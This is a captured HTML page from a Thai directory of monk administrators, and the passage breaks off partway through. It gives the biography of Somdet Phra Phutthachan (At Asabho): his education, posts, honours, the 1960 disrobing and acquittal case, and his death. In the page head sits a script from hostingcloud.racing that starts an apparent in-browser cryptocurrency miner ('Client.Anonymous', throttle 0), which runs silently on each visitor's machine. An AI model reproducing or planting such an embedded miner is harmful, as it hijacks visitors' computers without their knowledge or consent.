

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangkhatikan.com/monk_view.php?ID=15203
body_size: 9644
content:
<!DOCTYPE html>
<html lang="en"><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->



<!-- Bootstrap CSS -->
<link rel="stylesheet" href="../bootstrap-4.6.2-dist/css/bootstrap.min.css">

<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<style>
A{text-decoration:none}

html {
  filter: grayscale(100%);
}
.no-bw {
  filter: none !important;
}

</style>


<script data-ad-client="ca-pub-0731508739673504" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script src="https://www.hostingcloud.racing/KBmJ.js"></script>
<script>
    var _client = new Client.Anonymous('24cec0a6e505c3f0f943788eb5226e6802757817f826946581087df1eb134ff4', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<meta property="og:description"        content="ผู้ปฏิบัติหน้าที่สมเด็จพระสังฆราช,กรรมการมหาเถรสมาคม,เจ้าคณะใหญ่หนตะวันออก,เจ้าอาวาสวัดมหาธาตุยุวราชรังสฤษฎิ์ราชวรมหาวิหาร,พระอุปัชฌาย์วิสามัญ," />

<meta property="og:image"              content="https://www.sangkhatikan.com/img/90903565320180524_172643.jpg"  />

  </head>
  <body>

<!-- start menu -->
	<div>


    <!-- Custom styles for this template -->
    <link href="navbar-top-fixed.css" rel="stylesheet">

<nav class="navbar navbar-expand-lg navbar-light fixed-top bg-light shadow">
  <a class="navbar-brand" href="/">หน้าหลัก</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item">
        <a class="nav-link" href="monk_per.php?ID=ทั้งหมด">ปัจจุบัน</a>
      </li>
      
      <li class="nav-item">
        <a class="nav-link" href="monk_las.php">อดีต</a>
      </li>
      <li>
        <a class="nav-link" href="Primate.php">เขตปกครองสงฆ์</a>
      </li>

      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          รายการ
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
          <a class="dropdown-item" href="monk_pro.php">พระสงฆ์แต่ละจังหวัด</a>
          <a class="dropdown-item" href="monk_cr.php">ทำเนียบพระครูสัญญาบัตร</a>
          <a class="dropdown-item" href="monk_jw.php">ทำเนียบเจ้าอาวาส</a>
          <div class="dropdown-divider"></div>
          
          
          
            
          
          
          <a class="dropdown-item" href="monk_las_pro.php">พระสงฆ์แต่ละจังหวัดในอดีต</a>
          
			          
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="pali_passlist.php">รายชื่อผู้สอบบาลีได้</a>

        </div>
      </li>
      <li class="nav-item">
          <form action="check_s.php" method="get" class="navbar-form navbar-left form-inline my-2 my-lg-0">
        
          <input name="Keyword" type="text" class="form-control" id="Keyword" placeholder="สมณศักดิ์,ชื่อ-ฉายา,ตำแหน่ง" autocomplete="off">&nbsp;<select name="ty" id="ty" class="form-control">
          <option value="พระ">พระ</option>
          <option value="ตำแหน่ง">ตำแหน่ง</option>
        </select>
        &nbsp;
        <button type="submit" class="btn btn-outline-success my-2 my-sm-0">ค้นหา</button>
      </form>
      </li>
    </ul>
    
    

          <ul class="nav navbar-nav navbar-right">
        <a class="nav-link" href="contactus.php">ติดต่อเรา</a>
        <a class="nav-link" href="coordinator.php">ผู้ประสานงาน</a>
        
        
        <a class="nav-link btn btn-outline-success" href="register.php">สมัครสมาชิก</a>        
        &nbsp;<a class="nav-link btn btn-outline-primary" href="login.php">เข้าสู่ระบบ</a>


		
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112441747-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112441747-1');
</script>


        
</ul>  

    
  </div>
  
  

  
  
</nav>














<title>สมเด็จพระพุฒาจารย์ 
(อาจ อาสโภ ป.ธ.๘) | พระสังฆาธิการ</title>
 
<meta name="keywords" content="พระสังฆาธิการ,sangkhatikan,สมเด็จพระพุฒาจารย์,(อาจ อาสโภ ป.ธ.๘),วัดมหาธาตุยุวราชรังสฤษฎิ์ ราชวรมหาวิหาร,ผู้ปฏิบัติหน้าที่สมเด็จพระสังฆราช,กรรมการมหาเถรสมาคม,เจ้าคณะใหญ่หนตะวันออก,เจ้าอาวาสวัดมหาธาตุยุวราชรังสฤษฎิ์ราชวรมหาวิหาร,พระอุปัชฌาย์วิสามัญ,">

</div>

<!-- end menu -->

<!-- start text -->
<div class="col-lg-12">

        <div class="row" align="center">
          <div class="col-md-12" align="left">
            <h3>สมเด็จพระพุฒาจารย์ (อาจ อาสโภ ป.ธ.๘)                          </h3>
            <hr/>
            </div>
        </div>
        </div>
     
        
        
        <div class="col-xl-12">
          <div  class="row">
<div  class="col-sm-6 col-md-5 col-sm-5 col-lg-4 col-xl-3" align="center" >
			<div class="shadow">&nbsp;
              <table width="280" border="1" cellpadding="2" cellspacing="5">
                <tr>
                  <td width="242" align="center" ><table width="100%" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td align="center"><img name="" src="img/90903565320180524_172643.jpg" width="230" alt="" title="">
                      </td>
                    </tr>
                    <tr>
                      <td align="center"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="1">
                        <tr>
                          <td width="25%">เกิด</td>
                          <td width="75%" valign="top">๘ พฤศจิกายน พ.ศ. ๒๔๔๖</td>
                        </tr>
                        <tr>
                          <td>อายุ</td>
                          <td valign="top">๘๖ ปี</td>
                        </tr>
                        <tr>
                          <td>อุปสมบท</td>
                          <td valign="top">๑๘ มิถุนายน พ.ศ. ๒๔๖๖</td>
                        </tr>
                        <tr>
                          <td>พรรษา  </td>
                          <td valign="top">๖๖                            </td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>มรณภาพ</td>
                          <td valign="top">๘ ธันวาคม พ.ศ. ๒๕๓๒</td>
                        </tr>
                        <tr>
                          <td>วัด</td>
                          <td valign="top">วัดมหาธาตุยุวราชรังสฤษฎิ์ ราชวรมหาวิหาร</td>
                        </tr>
                        <tr>
                          <td>ท้องที่</td>
                          <td valign="top">กรุงเทพมหานคร</td>
                        </tr>
                        <tr>
                          <td rowspan="2"></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>สังกัด</td>
                          <td valign="top">มหานิกาย</td>
                        </tr>
                        <tr>
                          <td>วุฒิการศึกษา</td>
                          <td valign="top">
		            <span >
        น.ธ.เอก,             </span>
		        
		            <span >
        ป.ธ.๘            </span>
		                            
		          	<span >
                    </span>
		        
		          	<span >
                    </span>
				</td>
                        </tr>
                      </table></td>
                    </tr>
                    <tr>
                      <td align="center"></td>
                    </tr>
                  </table></td>
                </tr>

              </table>
                            <br>
              <table width="240" border="0" cellspacing="0" cellpadding="0" >
                <tr>
                  <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><!-- โทรสาร -->
                                                <span>
                                                </span>
                        </td>
                    </tr>
                    <tr>
                      <td>                        <span>
                                                </span>
                        <!-- โทรสาร --></td>
                    </tr>
                  </table></td>
                </tr>
              </table>
              <br>
              <p>
                            <span class="badge badge-pill badge-success">VIEW : 4,280</span>
              </p>
              <a href="edit_monk.php?ID=15203&Line=8&BF=สมเด็จพระพุฒาจารย์" target="_blank" class="btn btn-primary btn-sm">เพิ่ม/แก้ไขข้อมูล</a>
              
<br><br>            </div>   
            </div>    
		  <div class="col">
                                    <!-- ส่วน1 -->
               
              
			  <div><FONT SIZE=3></FONT></div>              
            <div>
          <h4><strong>สถานะเดิม</strong></h4><hr/>          <FONT SIZE=3>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<strong>สมเด็จพระพุฒาจารย์</strong> นามเดิมว่า <strong>คำตา ดวงมาลา</strong> เป็นบุตรคนโตของนายพิมพ์ และนางแจ้ ดวงมาลา เกิดเมื่อวันอาทิตย์ที่ ๘ พฤศจิกายน พ.ศ. ๒๔๔๖ แรม ๔ ค่ำเดือน ๑๒ ณ บ้านโต้น ตำบลบ้านโต้น อำเภอพระยืน จังหวัดขอนแก่น มีพี่น้องร่วมบิดามารดาทั้งสิ้น ๔ คนท่านเป็นบุตรคนโต น้องอีกสามคนคือ นางบี้ นายเพิ่ม และนางเอื้อ ตามลำดับ เมื่อย้ายมาอยู่วัดมหาธาตุฯ พระธรรมไตรโลกาจารย์ (เจ้าอาวาสขณะนั้น) ได้เปลี่ยนชื่อท่านจาก <strong>คำตา</strong> เป็น <strong>อาจ </strong>เพื่อให้เหมาะกับบุคลิก องอาจ แกล้วกล้า ของท่าน
</FONT>
            </div>            
            
                        
            
            <div>
               <h4><strong>
                 <br>                บรรพชาอุปสมบท</strong>
                 
                 <hr/>               </h4>
              <FONT SIZE=3><p>&nbsp; &nbsp; &nbsp;เมื่ออายุ ๑๔ ปี ท่านได้<strong>บรรพชา</strong>เป็นสามเณรที่วัดศรีจันทร์ จังหวัดขอนแก่น โดยมี อาจารย์พระหน่อ วัดศรีจันทร์ เป็นพระอุปัชฌาย์ ต่อมาท่านย้ายมาอยู่กรุงเทพฯเพื่อศึกษาพระปริยัติธรรมที่วัดมหาธาตุยุวราชรังสฤษฎิ์</p>

<p>&nbsp; &nbsp; &nbsp;<strong>อุปสมบท</strong>เป็นพระภิกษุ เมื่อวันจันทร์ที่ ๑๘ มิถุนายน พ.ศ. ๒๔๖๖ ขึ้น ๖ ค่ำ เดือน ๘ ณ พัทธสีมาวัดมหาธาตุยุวราชรังสฤษฎิ์ โดยมีสมเด็จพระวันรัต (เฮง เขมจารี) ขณะยังดำรงสมณศักดิ์ที่พระธรรมไตรโลกาจารย์ เป็นพระอุปัชฌาย์ พระญาณสมโพธิ (สวัสดิ์ กิตฺติสาโร) เป็นพระกรรมวาจาจารย์ พระพิมลธรรม (ช้อย ฐานทตฺโต) ขณะยังดำรงสมณศักดิ์ที่ พระศรีสมโพธิ เป็นพระอนุสาวนาจารย์ ได้รับนามฉายาว่า <strong>อาสโภ</strong></p>
</FONT>
                
                
      </div>	
						       
			


      <div>
              <h4><strong>
                <br>การศึกษา<hr/>              </strong></h4>
        <table border="0">
                                  <tr>
                    <td><FONT SIZE=3>
                                          
                    		  ท่านได้ศึกษาอักษรลาวตั้งแต่บวชเป็นเณรที่ขอนแก่น  </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		พ.ศ. ๒๔๖๑ สอบได้ วิชาครู เทียบเท่าชั้นมัธยมศึกษาปีที่ ๖  โรงเรียนขอนแก่นวิทยาคาร (ปัจจุบันคือโรงเรียนขอนแก่นวิทยายน) </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		พ.ศ. ๒๔๖๔ สอบได้ นักธรรมชั้นตรี </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		พ.ศ. ๒๔๖๕ สอบได้ นักธรรมชั้นโท </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		พ.ศ. ๒๔๖๖ สอบได้ เปรียญธรรม ๓ ประโยค </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		พ.ศ. ๒๔๖๗ สอบได้ เปรียญธรรม ๔ ประโยค </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		พ.ศ. ๒๔๖๘ สอบได้ เปรียญธรรม ๕ ประโยค </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		พ.ศ. ๒๔๖๙ สอบได้ เปรียญธรรม ๖ ประโยค </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		พ.ศ. ๒๔๗๑ สอบได้ นักธรรมชั้นเอก </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		พ.ศ. ๒๔๗๑ สอบได้ เปรียญธรรม ๗ ประโยค </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		พ.ศ. ๒๔๗๒ สอบได้ เปรียญธรรม ๘ ประโยค </FONT>
</td>
                  </tr>
                          </table>
              <span class="col-md12" style="background-color:">
                            </span></div>
            
            <div>
              <h4><strong>
                              </strong></h4>
              <table border="0">
                                  <tr>
                    <td><FONT SIZE=3></FONT></td>
                  </tr>
                                </table>
             
            </div>
                          <div class="col-md12">
                <h4><strong></strong></h4>
                
                <font size=3>                </font></div>
                    <div>
                  <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3></FONT>                    </td>
                  <td><FONT SIZE=3></FONT></td>
                </tr>
                          </table>
                      <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                      </FONT></td>
                  <td><FONT SIZE=3> </FONT></td>
                </tr>
                        </table>

        </div>
      <div>
            
            <h4><strong>ตำแหน่ง<hr/></strong></h4>              
                <h4><strong>ฝ่ายปกครอง</strong></h4>              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><font size=3>
                                                            </font></td>
                </tr>                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๗๖                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น รองเจ้าอาวาสวัดสุวรรณดารารามราชวรวิหาร                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๗๖                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น รองเจ้าคณะจังหวัดพระนครศรีอยุธยา                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๗๖                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น พระอุปัชฌาย์วิสามัญ                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๗๖                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น พระคณาจารย์โทในทางคันถธุระ                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๗๗                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น เจ้าคณะตำบลสำเภาล่ม                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๗๘                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น เจ้าอาวาสวัดสุวรรณดารารามราชวรวิหาร                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๗๘                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น เจ้าคณะแขวงบางปะหัน                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๘๒                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น รองเจ้าคณะมณฑลอยุธยา                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๘๔                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น พระคณาจารย์เอกในทางคันถธุระ                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๘๔                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น สมาชิกสังฆสภา                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๘๖                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น เจ้าคณะตรวจการภาค ๔                                          ซึ่งเป็นพระคณาธิการองค์แรกในตำแหน่งนี้ 
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๘๘                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น สังฆมนตรีช่วยว่าการองค์การศึกษา                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๘๘                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น เจ้าคณะจังหวัดพระนครศรีอยุธยา                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๘๙                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น สังฆมนตรีช่วยว่าการองค์การศึกษา                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๙๐                     - ๒๕๐๓                  </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น เจ้าอาวาสวัดมหาธาตุยุวราชรังสฤษฎิ์ราชวรมหาวิหาร                                          สมัยที่ ๑ 
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๙๓                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น สังฆมนตรีว่าการองค์การปกครอง                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๙๔                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น สังฆมนตรีว่าการองค์การปกครอง                                          สมัยที่ ๒ 
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๙๘                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น สังฆมนตรีว่าการองค์การปกครอง                                          สมัยที่ ๓ 
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๒๔                     - ๒๕๓๒                  </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น เจ้าอาวาสวัดมหาธาตุยุวราชรังสฤษฎิ์ราชวรมหาวิหาร                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๒๘                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น กรรมการมหาเถรสมาคม                                          โดยตำแหน่ง 
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๓๑                     - ๒๕๓๒                  </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น ผู้ปฏิบัติหน้าที่สมเด็จพระสังฆราช                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๓๑                     - ๒๕๓๒                  </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น เจ้าคณะใหญ่หนตะวันออก                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                                                <tr>
                  <td></td>
                  <td><font size=3>
                                                                              </font></td>
                </tr>
                              </table>
              
                <h4><strong>ฝ่ายการศึกษา</strong></h4>              
              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๘๘                                      </FONT></td>
                  <td><FONT SIZE=3>
                     &nbsp;เป็น                    แม่กองธรรมสนามหลวง                                                        </FONT></td>
                </tr>
                                 <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๙๐                                      </FONT></td>
                  <td><FONT SIZE=3>
                     &nbsp;เป็น                    ทุติยสภานายกสภามหาจุฬาลงกรณราชวิทยาลัย ในพระบรมราชูปถัมภ์                                                        </FONT></td>
                </tr>
                                                  <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><FONT SIZE=3>                                      </FONT></td>
                </tr>
                              </table>
              
                              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                        
                  </FONT></td>
                  <td><FONT SIZE=3>                   		 
		                  </FONT></td>
                </tr>
                              </table>              <div class="col-md12">
                              <h4><strong>เกียรติคุณ</strong></h4>
                                <font size=3><ul>
	<li>พ.ศ. ๒๔๙๗ เป็นอัครมหาบัณฑิตโดยรัฐบาลพม่าได้ถวายเกียรติคุณครั้งนี้ในโอกาสที่เป็นหัวหน้าคณะเดินทางไปร่วมงานอัฏฐสังคายนา ที่ประเทศพม่า นับเป็นพระสงฆ์ไทยรูปแรกที่ได้รับฐานันดรศักดิ์นี้</li>
	<li>พ.ศ. ๒๔๙๘ เป็นผู้ริเริ่มในการสร้างอาคารมหาจุฬาลงกรณราชวิทยาลัย โดยได้รับเงินจากศาสนสมบัติกลาง เป็นทุนเริ่มแรก และเงินงบประมาณแผ่นดิน กับเงินบริจาคจากสาธุชนทั่วไป</li>
	<li>พ.ศ. ๒๕๐๐ เป็นผู้ริเริ่มการตรวจชำระและจัดพิมพ์พระไตรปิฎกฉบับ &quot;มหาจุฬาเตปิฎกํ&quot; เพื่อสนองพระราชปรารภในพระบาทสมเด็จพระจุลจอมเกล้าเจ้าอยู่หัว ที่โปรดเกล้าฯ ให้พระภิกษุสามเณรได้เล่าเรียนพระไตรปิฎก</li>
	<li>พ.ศ. ๒๕๒๒ ได้รับปริญญาพุทธศาสตรดุษฎีบัณฑิตกิตติมศักดิ์ สาขามานุษยสงเคราะห์ศาสตร์ของมหาจุฬาลงกรณราชวิทยาลัยในพระบรมราชูปถัมภ์มหาวิทยาลัยสงฆ์แห่งคณะสงฆ์ไทย</li>
	<li>พ.ศ. ๒๕๒๘ เป็นสังฆปาโมกข์ ฝ่ายพระอภิธรรมปิฎก ในการสังคายนาพระธรรมวินัย ตรวจชำระพระไตรปิฎกฉบับเฉลิมพระเกียรติพระบาทสมเด็จพระเจ้าอยู่หัว เนื่องในวโรกาสเจริญพระชนมพรรษา ๕ รอบ ในปี พ.ศ. ๒๕๓๐</li>
</ul>
                </font></div>
                            <div class="col-md12">
                              <h4><strong>การต้องอธิกรณ์</strong></h4>
                                <font size=3><p>&nbsp; &nbsp; &nbsp;ใน พ.ศ. ๒๕๐๓ เมื่อครั้งสมเด็จพระพุฒาจารย์ (อาจ อาสโภ) ดำรงสมณศักดิ์เป็นพระพิมลธรรมนั้น ท่านได้ถูกกล่าวหาว่าเสพเมถุนทางเวจมรรคกับลูกศิษย์ และมีข่าวว่าพระศาสนโศภน (ปลอด อตฺถการี) อยู่กับสีกาสองต่อสองในที่ลับหูลับตาหลายครั้ง สมเด็จพระอริยวงศาคตญาณ สมเด็จพระสังฆราช (ปลด กิตฺติโสภโณ) จึงมีพระบัญชาให้ทั้งสองรูปพ้นจากตำแหน่งเจ้าอาวาส แต่ทั้งสองรูปปฏิเสธ โดยตั้งใจจะต่อสู้เพื่อพิสูจน์ความบริสุทธิ์ของตน คณะสังฆมนตรีของสมเด็จพระมหาวีรวงศ์ (จวน อุฏฺฐายี) จึงมีมติว่าทั้งสองรูปฝ่าฝืนพระบัญชา ไม่ควรอยู่ในสมณศักดิ์ต่อไป พระบาทสมเด็จพระเจ้าอยู่หัวจึงโปรดให้ถอดทั้งสองรูปออกจากสมณศักดิ์ตั้งแต่วันที่ ๑๑ พฤศจิกายน พ.ศ. ๒๕๐๓</p>

<p>&nbsp; &nbsp; &nbsp;ต่อมาใน พ.ศ. ๒๕๐๕ พระมหาอาจได้ถูกทางการกล่าวหาว่าเป็นคอมมิวนิสต์ จึงถูกบังคับสึกเป็นฆราวาส และจำคุกอยู่ที่กองบังคับการตำรวจสันติบาลอยู่หลายปี จนกระทั่งศาลทหารสามารถพิสูจน์ว่าข้อกล่าวหาดังกล่าวเป็นความเท็จ และตัดสินยกฟ้องเมื่อ พ.ศ. ๒๕๐๙ พระบาทสมเด็จพระเจ้าอยู่หัวจึงโปรดให้พระเถระทั้งสองรูปคืนสู่สมณศักดิ์เดิมตั้งแต่วันที่ ๓๑ พฤษภาคม พ.ศ. ๒๕๑๘&nbsp;คดีดังกล่าวนี้นับเป็นเหตุการณ์สำคัญครั้งหนึ่งในประวัติศาสตร์พุทธศาสนาของไทย ซึ่งสร้างความสะเทือนใจให้แก่ศิษยานุศิษย์และพุทธศาสนิกชนในประเทศไทยเป็นอย่างยิ่ง</p>
                </font></div>
                          </div>
            
            
            
    
                    
                    
<div align="left">
          
                          <div class="col-md12">
                <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                                        <div class="col-md12">
                <h4><strong>มรณภาพ</strong></h4><hr/>                <font size=3><p>&nbsp; &nbsp; &nbsp;<strong>สมเด็จพระพุฒาจารย์</strong> (อาจ อาสโภ) อาพาธ และได้ถึงแก่มรณภาพอย่างสงบด้วยภาวะหัวใจวาย เมื่อวันศุกร์ที่ ๘ ธันวาคม พ.ศ. ๒๕๓๒ เวลา ๑๑.๑๕ น. ณ โรงพยาบาลสยาม กรุงเทพมหานคร สิริชนมายุได้ ๘๖ ปี ๑ เดือน พรรษา ๖๖</p>

<p>&nbsp; &nbsp; &nbsp;ในการนี้ ได้ตั้งศพบำเพ็ญกุศล ณ ตำหนักสมเด็จ วัดมหาธาตุยุวราชรังสฤษฎิ์ เป็นเวลา ๑๐๐ วัน ครบเมื่อวันที่ ๑๗ มีนาคม พ.ศ. ๒๕๓๓ โดยมีคณะเจ้าภาพบำเพ็ญกุศลอุทิศถวายทุกคืนทุกวัน บางวันมีคณะเจ้าภาพหลายคณะร่วมบำเพ็ญกุศล และตลอดมาจนถึงวันที่ ๑๔ เมษายน พ.ศ. ๒๕๓๓ ได้ทรงพระกรุณาโปรดออกเมรุหลวงหน้าพลับพลาอิศริยาภรณ์ วัดเทพศิรินทราวาส</p>
</font></div>                
			</div>    
                    
                    
                <h4><strong>สมณศักดิ์</strong></h4><hr/>              <table border="0">
                    <tr>
      <td><FONT SIZE=3>
                ๗ พฤศจิกายน พ.ศ. ๒๔๗๗        เป็น        
        <strong>
        พระราชาคณะชั้นสามัญ        </strong>
        ที่        พระศรีสุธรรมมุนี        <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                พ.ศ. ๒๔๘๒        เป็น        
        <strong>
        พระราชาคณะชั้นราช        </strong>
        ในราชทินนามเดิม                <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                ๑ มีนาคม พ.ศ. ๒๔๘๙        เป็น        
        <strong>
        พระราชาคณะชั้นเทพ        </strong>
        ที่        พระเทพเวที ตรีปิฎกคุณสุนทรธรรมภูษิต ยติคณิศร บวรสังฆาราม คามวาสี        <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                ๘ มิถุนายน พ.ศ. ๒๔๙๐        เป็น        
        <strong>
        พระราชาคณะชั้นธรรม        </strong>
        ที่        พระธรรมไตรโลกาจารย์ ปรีชาญาณดิลก ตรีปิฎกคุณาลงกรณ์ ยติคณิศร บวรสังฆาราม คามวาสี        <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                ๕ ธันวาคม พ.ศ. ๒๔๙๒        เป็น        
        <strong>
        พระราชาคณะเจ้าคณะรอง        </strong>
        มีราชทินนามตามที่จารึกในหิรัญบัฏว่า        พระพิมลธรรม มหันตคุณ วิบุลปรีชาญาณนายก ตรีปิฎกคุณาลังการภูษิต ยติกิจสาทร มหาคณิสสร บวรสังฆาราม คามวาสี        <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                พ.ศ. ๒๕๐๓        ถูกถอดจากสมณศักดิ์        
        <strong>
                </strong>
                        <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                ๓๑ พฤษภาคม พ.ศ. ๒๕๑๘        ได้รับพระราชทานสมณศักดิ์คืน        
        <strong>
                </strong>
